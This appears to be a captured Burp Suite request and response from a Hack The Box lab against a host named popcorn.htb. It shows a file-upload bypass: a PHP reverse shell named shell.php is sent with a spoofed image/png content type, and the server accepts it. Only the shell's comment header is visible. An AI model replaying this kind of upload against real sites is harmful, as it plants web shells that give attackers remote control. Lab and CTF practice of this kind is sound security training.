 Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------4674535126507904733943227233
8 Content-Length: 5839
9 Origin: http://popcorn.htb
10 Connection: keep-alive
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/=; /torrent/login.php=; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; saveit_0=4; saveit_1=5;
PHPSESSID=fb734dbf345c00edfe35792491f8fea9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------4674535126507904733943227233
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 05:33:29 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 133
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 Upload: shell.php<br />
Type: image/png<br />
Size: 5.3671875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.